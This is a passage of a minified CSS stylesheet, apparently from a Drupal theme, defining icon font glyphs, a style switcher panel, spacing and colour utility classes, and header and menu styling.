content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
#styleswitcher{position:fixed;left:0;top:72px;padding:17px 20px 30px;z-index:151;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;width:264px;-webkit-transition:-webkit-transform .45s ease;-moz-transition:transform .45s ease;-o-transition:transform .45s ease;transition:transform .45s ease;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}#styleswitcher.active{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}#open_switcher{position:absolute;right:-40px;top:0;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;width:40px;height:40px;line-height:40px;font-size:18px;cursor:pointer;}#styleswitcher p{padding-bottom:3px;}#styleswitcher .tabs_nav a{padding:7px 13px;}#styleswitcher .tabs_nav{margin-bottom:12px;}#styleswitcher .custom_select{margin-bottom:13px;}#select_bg_color,#image_bg button{width:30px;height:30px;background:#2c2b44;padding:3px;border:1px solid #bec4c8;background-clip:content-box;}#image_bg button{background-size:100% 100%;}#styleswitcher #reset{padding:7px 20px;}#styleswitcher #bg_for_boxed{margin-bottom:21px;}doesnotexist:-o-prefocus,#open_switcher i[class|="icon"]{-o-transform:translateY(-8px);}
::-webkit-selection{background:#41bedd;color:#fff;}::-moz-selection{background:#41bedd;color:#fff;}::selection{background:#41bedd;color:#fff;}::-webkit-scrollbar{width:10px;background:#f7f9f9;}::-webkit-scrollbar-thumb{background:-webkit-gradient(linear,left top,right bottom,from(#70269f),to(#35eef6));background:linear-gradient(top,#70269f,#35eef6);}::-webkit-input-placeholder{-webkit-transition:text-indent .5s ease,color .5s ease;color:#899096;}input::-moz-placeholder{color:#899096;}::ms-input-placeholder{color:#899096;}[placeholder]:focus::-webkit-input-placeholder{text-indent:10em;color:transparent;}.circle,.flickr_list li:hover,#dribbble_feed li:hover,.owl-pagination > .owl-page,input[type="radio"] + label:after,input[type="radio"] + label:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.f_none{float:none;}.f_left{float:left;}.f_right{float:right;}.d_block{display:block;}.d_table{display:table;}.d_table > [class*="col-"]:last-child{padding-right:0px;}.d_table > [class*="col-"]:first-child{padding-left:0px;}.d_table_cell{display:table-cell;}.d_inline_b,.clients.brands .owl-pagination{display:inline-block;}.d_inline_m{display:inline-block;vertical-align:middle;}.d_none,.sticky_menu #side_menu,.sticky_menu #open_side_menu{display:none;}html.d_none{display:block !important;}.v_align_m{vertical-align:middle;}.v_align_b{vertical-align:bottom;}.v_align_t{vertical-align:top;}.relative,.tooltip_container{position:relative;z-index:1;}.half_column{width:50%;}.im_half_container .half_column:last-child{margin-left:-5px;}.ie9 .im_half_container .half_column:last-child{margin-left:-4px;}.counter{counter-reset:counter;}.counter_inc{counter-increment:counter;}.ls_medium{letter-spacing:-1px;}.w_auto{width:auto;}.w_full,.wide_layout,[class*="_isotope_container"] .shop_isotope_item.list_view{width:100%;}.translucent{opacity:.5;}.wrapper{overflow:hidden;}.ellipsis{text-overflow:ellipsis;}.w_break{word-break:break-all;}.t_align_c,.clients.brands .owl-controls{text-align:center;}.t_align_r{text-align:right;}.t_align_l,.fp_item:hover,.fp_item:hover .fp_price{text-align:left;}.lh_inherit{line-height:inherit;}.lh_small{line-height:1.18em;}.lh_medium{line-height:1.125em;}.lh_large{line-height:1.375em;}.fs_ex_small,#countdown.type_2 dd{font-size:0.75em;}.fs_small{font-size:0.812em;}.fs_medium,.accordion_item .icon-plus{font-size:0.875em;}.fw_ex_light{font-weight:100;}.fw_light{font-weight:300;}.fw_normal{font-weight:400;}.fw_ex_bold{font-weight:900;}.m_right_2{margin-right:2px;}.m_right_5{margin-right:5px;}.m_right_8{margin-right:8px;}.m_right_10{margin-right:10px;}.m_right_15{margin-right:15px;}.m_right_20{margin-right:20px;}.m_right_30{margin-right:30px;}.m_right_40{margin-right:40px;}.m_right_60{margin-right:60px;}.m_left_5{margin-left:5px;}.m_left_8{margin-left:8px;}.m_left_10{margin-left:10px;}.m_left_15{margin-left:15px;}.m_left_20{margin-left:20px;}.m_left_30{margin-left:30px;}.m_left_40{margin-left:40px;}.m_left_60{margin-left:60px;}.m_bottom_0{margin-bottom:0px !important;}.m_bottom_3{margin-bottom:3px;}.m_bottom_5{margin-bottom:5px;}.m_bottom_8{margin-bottom:8px;}.m_bottom_10{margin-bottom:10px;}.m_bottom_12{margin-bottom:12px;}.m_bottom_15{margin-bottom:15px;}.m_bottom_20{margin-bottom:20px;}.m_bottom_23{margin-bottom:23px;}.m_bottom_25{margin-bottom:25px;}.m_bottom_30{margin-bottom:30px;}.m_bottom_35{margin-bottom:35px;}.m_bottom_40{margin-bottom:40px;}.m_bottom_45{margin-bottom:45px;}.m_bottom_50{margin-bottom:50px;}.m_bottom_55{margin-bottom:55px;}.m_bottom_70{margin-bottom:70px;}.m_top_0{margin-top:0px !important;}.m_top_5{margin-top:5px;}.m_top_8{margin-top:8px;}.m_top_10{margin-top:10px;}.m_top_15{margin-top:15px;}.m_top_20{margin-top:20px;}.m_top_35{margin-top:35px;}.p_bottom_0{padding-bottom:0 !important;}.p_top_0{padding-top:0 !important;}.tt_uppercase{text-transform:uppercase;}.db_centered{margin-left:auto;margin-right:auto;}.container3d{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(600);-moz-transform:perspective(600);-o-transform:perspective(600);-ms-transform:perspective(600);transform:perspective(600);perspective:600px;}.tr_all,.popup_wrap:before,.popup_wrap:after,.owl-pagination > div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;}.tr_all_long{-webkit-transition:all 1.1s ease;-moz-transition:all 1.1s ease;-o-transition:all 1.1s ease;transition:all 1.1s ease;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;-o-animation-duration:1.1s;animation-duration:1.1s;}.tr_all_medium{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;}.border_none{border:none !important;}.mw_none{min-width:0 !important;}.trf_none,.ie9 [class*="animate_f"]:not(.with_ie){-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.shadow_1{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15);-o-box-shadow:0 1px 1px rgba(0,0,0,0.15);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.15);box-shadow:0 1px 1px rgba(0,0,0,0.15);}.r_corners,input[type="checkbox"] + label:before,.ui-slider,.zoomWindow{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.r_corners_2{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.rc_first_hr{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.rc_last_hr{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.vc_child:after{content:"";height:100%;display:inline-block;vertical-align:middle;}.boxed_layout{width:1250px;margin:0 auto;}a,a:not([class*="_hover"]):hover,.main_menu .current > a,.main_menu li:hover > a,.main_menu > .current_click > a,.sub_menu .current_click > a,blockquote.type_2:before,.thumbnails_container > ul > .active article > p,.thumbnails_container > ul > li:hover article > p,blockquote.type_2 > p:last-of-type:after,.main_menu li:hover > a i[class|="icon"],a:not([class*="_hover"]):hover [class*="icon_wrap"][class*="color_"],a:not([class*="_hover"]):hover [class|="icon"][class*="color_"],.categories_list li:hover > a,.categories_list li:hover > a > *,.color_scheme,.color_scheme_hover:hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#41bedd;}mark,#open_switcher,.bg_color_blue,.tabs_nav .active a,.owl-pagination > .active,.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,[class*="icon_wrap_"].animation_fill.color_scheme:before{background:#41bedd;}.translucent_bg_color_scheme,.translucent_bg_color_scheme.image_fixed:before{background-color:rgba(65,190,221,0.7);}.tabs_nav .active a,.accordion_item.active,.owl-pagination > .active,.p_table.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,.dropdown .sub_menu,.color_scheme_hover:not(.color_light):hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"]{border-color:#41bedd;}.dropdown_2_container.login .dropdown_2:before{border-bottom-color:#41bedd;}.dropdown_2_container.login .dropdown_2{border-top-color:#41bedd;}.tabs_nav .active + li a{border-left-color:#41bedd;}.main_menu > li > a:after{background:#3fb8d6;}.color_default{color:#606366;}.color_black,.color_black_hover:hover{color:#000;}.color_grey_light,.accordion_item:not(.active) dt [class*="icon_wrap"]{color:#bdc3c7;}.color_grey_light_2{color:#d1d5d8;}.color_grey_light_3{color:#ecf0f1;}.color_grey_light_4{color:#cbd0d4;}.color_grey_light_5{color:#bfc4c8;}.color_grey,.tweet_time a{color:#899096;}mark,.color_light,.social_icons a:hover,.tabs_nav .active a,.checkout_video:hover *,.paginations .active a,.color_light_hover:hover,.paginations li a:hover,.step:hover .step_counter,.link_container:hover [class*="icon_wrap_"],.p_table:hover > *:not([class*="button_type"]),.p_table.active > *:not([class*="button_type"]),.steps_nav li .animation_fill.type_2,[class*="button_type_"].transparent:not(.color_light):hover,[class*="button_type_"]:not(.transparent),.animation_fill[class*="color_"]:hover,.item_services h6:hover .animation_fill{color:#fff;}.color_light,.p_table:hover .pt_icon,.p_table.active .pt_icon,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"],.link_container:hover [class*="icon_wrap_"]{border-color:#fff;}.color_light_2{color:#f7f9f9;}.color_dark,.tweet_text a:hover,.color_dark_hover:hover,.select_list li:hover,[class*="button_type_"].color_dark,.breadcrumbs li a.color_default:hover{color:#34383d;}.breadcrumbs li a.color_default:hover{border-color:#34383d;}[class*="button_type_"].color_dark,.accordion_item:not(.active) dt [class*="icon_wrap"]{border-color:#bdc3c7;}.translucent_bg_color_dark,.translucent_bg_color_dark.image_fixed:before{background:rgba(0,0,0,0.7);}.color_grey_light[class*="icon_wrap"]{border-color:#d2d6d9;}.checkout_video:hover .video_button i[class|="icon"],.color_purple,.step:hover h3,blockquote.type_3:before,blockquote.type_3 > p:last-of-type:after,.color_purple_hover:hover,.category_link:hover .category_title,.color_purple [class*="icon_wrap_"],[class*="button_type_"]:not(.transparent).color_purple:hover{color:#4e4ca0;}.border_color_purple,.paginations .active a,.paginations .active:last-child a,.paginations li a:hover,.paginations li:last-child a:hover,.step:hover .step_counter,[class*="icon_wrap_"].color_purple,.color_purple [class*="icon_wrap_"],[class*="button_type"].color_purple,.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover.active,[class*="icon_wrap_"].color_purple_hover:hover,[class*="button_type"].color_purple_hover:not(.color_light):hover{border-color:#4e4ca0;}.paginations .active + li a,.paginations li:hover + li a{border-left-color:#4e4ca0;}.bg_color_purple,.paginations .active a,.paginations li a:hover,.step:hover .step_counter,.title_counter_type:before,.bg_color_purple_hover:hover,.animation_fill.color_purple:before,.p_table.bg_color_purple_hover.active,[class*="button_type_"].transparent.color_purple:hover,[class*="button_type_"].color_purple:not(.transparent){background:#4e4ca0;}.translucent_bg_purple,.translucent_bg_purple.image_fixed:before{background-color:rgba(78,76,160,0.7);}.color_pink,.color_pink_hover:hover,.color_pink_hover:hover [class*="color_"],[class*="button_type_"].color_pink:not(.transparent):hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#a255c4;}.border_color_pink,[class*="icon_wrap_"].color_pink,.color_pink_hover:hover [class*="icon_wrap_"],[class*="button_type_"].color_pink,.p_table.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,[class*="button_type_"].color_pink_hover:not(.color_light):hover,[class*="icon_wrap_"].color_pink_hover:hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"]{border-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2:before{border-bottom-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2{border-top-color:#a255c4;}.bg_color_pink,.ui-slider-range,.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,.animation_fill.color_pink:before,[class*="button_type_"].transparent.color_pink:hover,[class*="button_type_"].color_pink:not(.transparent){background:#a255c4;}.color_green,.color_green_hover:hover,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green:not(.transparent):hover{color:#2ecc71;}.select_button_left,input:not([type="submit"]).success,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green{border-color:#2ecc71;}.bg_color_green,[class*="button_type_"].color_green.transparent:hover,[class*="button_type_"].color_green:not(.transparent){background:#2ecc71;}.translucent_bg_green,.translucent_bg_green.image_fixed:before{background-color:rgba(39,174,96,0.7);}.bg_color_dark_green{background:#00a847;}.color_blue,.color_blue_hover:hover,[class*="button_type_"].color_blue:not(.transparent):hover{color:#55c0db;}.main_menu > li > a,#menu_button.color_blue,[class*="icon_wrap_"].color_blue,[class*="button_type_"].color_blue,[class*="icon_wrap_"].color_blue_hover:hover,[class*="button_type_"].color_blue_hover:hover{border-color:#55c0db;}[class*="button_type_"].transparent.color_blue:hover,[class*="button_type_"].color_blue:not(.transparent),.animation_fill.color_blue:before{background:#55c0db;}.color_red,.required:after,.required_l:before,.color_red_hover:hover,.color_red_hover:hover [class*="color_"],[class*="button_type_"].color_red:not(.transparent):hover{color:#e74c3c;}.bg_color_red,[class*="button_type_"].transparent.color_red:hover,[class*="button_type_"].color_red:not(.transparent){background:#e74c3c;}input:not([type="submit"]).error,[class*="button_type_"].color_red,.blog_side_button[class*="border_"]:hover{border-color:#e74c3c;}.translucent_bg_red,.translucent_bg_red.image_fixed:before{background-color:rgba(231,76,60,0.9);}.color_yellow,[class*="button_type_"].color_yellow:not(.transparent):hover{color:#f1c40f;}.color_light_green{color:#27ae60;}[class*="button_type_"].color_yellow,.p_table.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active{border-color:#f1c40f;}.bg_color_yellow,.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active,[class*="button_type_"].color_yellow:not(.transparent),[class*="button_type_"].color_yellow.transparent:hover{background:#f1c40f;}.color_dark_blue{color:#3498db;}.bg_color_dark_blue{background:#3498db;}.bg_color_dark{background:#161618;}input:not([type="submit"]).info{border-color:#3498db;}.translucent_bg_orange,.translucent_bg_orange.image_fixed:before{background-color:rgba(219,175,0,0.7);}.color_orange{color:#e67e22;}input:not([type="submit"]).warning{border-color:#e67e22;}.bg_light,[class*="button_type_"].transparent.color_light:hover,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"]{background:#fff;}.bg_light_2,.sub_menu li:hover > a,.sub_menu .current > a,table:not(.table_type_9) tr:hover,.categories_list ul a:hover,.sub_menu .current_click > a{background:#f7f9f9;}.bg_light_3,.category_link:hover .category_title,.thumbnails_container > ul > .active,.thumbnails_container > ul > li:hover{background:#ecf0f1;}.bg_light_4{background:#e3e7e9;}.facebook:hover,.facebook_static_color{background:#39599f;border-color:#39599f;}.twitter:hover,.twitter_static_color{background:#40bff5;border-color:#40bff5;}.googleplus:hover,.googleplus_static_color{background:#eb5b4c;border-color:#eb5b4c;}.pinterest:hover,.pinterest_static_color{background:#b8242a;border-color:#b8242a;}.dribbble:hover,.dribbble_static_color{background:#e65992;border-color:#e65992;}.flickr:hover,.flickr_static_color{background:#ff1981;border-color:#ff1981;}.youtube:hover,.youtube_static_color{background:#cd322c;border-color:#cd322c;}.vimeo:hover,.vimeo_static_color{background:#44bbff;border-color:#44bbff;}.instagram:hover,.instagram_static_color{background:#a47a5e;border-color:#a47a5e;}.linkedin:hover{background:#328dd3;border-color:#328dd3;}.facebook_color:hover *{color:#39599f !important;}.twitter_color:hover *{color:#40bff5 !important;}.googleplus_color:hover *{color:#eb5b4c !important;}.pinterest_color:hover *{color:#b8242a !important;}.label.color_scheme{background:#e6f7fb;}.label.color_pink{background:#f6eef9;}.rss{background:#e67e22;border-color:#e67e22;}body{font:400 16px/1.5em "Lato","sans-serif";color:#606366;overflow-x:hidden;background:#2c2b44;background-attachment:fixed;}.tr_delay,a:not([class*="tr_all"]){-webkit-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-moz-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-o-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;}.tr_delay:hover,a:not(.tr_all):hover{-webkit-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-moz-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-o-transition:color .1s ease,background-color .1s ease,border-color .1s ease;transition:color .1s ease,background-color .1s ease,border-color .1s ease;}.tr_inherit{-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit;}h1,.pt_price,#countdown dt{font-size:1.75em;font-weight:bold !important;}h2,.first_letter_1 > .fl,.item_statistic dt{font-size:3em;}h3,.day_of_the_month,#countdown.type_2 dt{font-size:2.25em;}h4{font-size:1.375em;}h5{font-size:1.25em;}h6,.fs_large{font-size:1em;}h1,h2,h3,h4,h5,h6,.pt_price,.item_statistic dt,#countdown dt,.article_stats,.lh_ex_small,.clients.brands .owl-controls{line-height:1em;}.fs_middle,.p_table:hover .pt_title:not(.pt_time),.p_table.active .pt_title:not(.pt_time){font-size:1.875em;}.mega_menu_container p{padding-left:20px;}blockquote{padding:24px 25px 22px 50px;word-break:break-all;line-height:1.42em;}blockquote.type_2{background:#ecf0f1;}blockquote.type_2:after{content:"";width:0;height:0;border-left:11px solid transparent;border-top:8px solid #ecf0f1;border-right:11px solid transparent;position:absolute;left:24px;bottom:-8px;}blockquote:before,blockquote > p:last-of-type:after{font-size:50px;font-weight:bold;opacity:.5;}blockquote:before{content:open-quote;position:absolute;left:19px;top:33px;}blockquote > p:last-of-type:after{content:close-quote;display:inline-block;line-height:0;height:0;vertical-align:-27px;margin-left:12px;}.first_letter_1 > .fl{margin:12px 10px 0 0;}.first_letter_2 > .fl{font-size:1.5em;border-width:1px;border-style:solid;width:40px;height:40px;padding-top:7px;margin:6px 10px 0 0;}.title_counter_type{padding:12px 20px 14px 70px;font-size:1.5em;position:relative;}.title_counter_type:before{content:counter(counter);font-style:italic;color:#fff;position:absolute;left:0;padding:12px 0;height:100%;width:50px;text-align:center;top:0;}.static_head_title_1{font-size:3.25em;}.bn_title{padding:3px 21px 3px;width:11.09%;}.title_size_1{font-size:2.625em;}[role="banner"]{padding-top:3px;width:inherit;z-index:150;}[role="banner"] .container > a:only-child{margin:35px 0;}.sticky_menu [role="banner"]{border-bottom-color:transparent;border-bottom-style:solid;}.gradient_line{display:block;width:100%;position:absolute;top:0;}.header_top_part{padding:6px 0 8px;}[role="banner"] [class*="_part"]{width:inherit;}.header_bottom_part.fixed,.sticky_part.fixed{position:fixed;top:0;-webkit-backface-visibility:hidden;}.header_bottom_part.type_2{padding:30px 0;}.header_bottom_part.type_3{padding:22px 0;}.sticky_part:after,.header_bottom_part:not([class*="type_"]):after,.header_bottom_part.type_3.sticky:after{content:"";display:block;position:absolute;height:3px;width:100%;bottom:-3px;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sticky_part.shadow_light:not(.fixed):after{opacity:.5;}.main_menu > li > a{display:block;padding:19px 10px 20px;}.main_menu.type_2 > li > a{padding-top:15px;padding-bottom:16px;}.main_menu.type_2 > li:first-child > a{padding-left:0;}.main_menu.type_2 > li > a:after{display:none;}.main_menu > li > a:after{content:"";display:block;height:2px;width:100%;position:absolute;opacity:0;left:0;bottom:-2px;-webkit-transition:opacity 1.1s ease;-moz-transition:opacity 1.1s ease;-o-transition:opacity 1.1s ease;transition:opacity 1.1s ease;}.main_menu > li:hover > a:after,.main_menu > .current > a:after{opacity:1;-webkit-transition:opacity 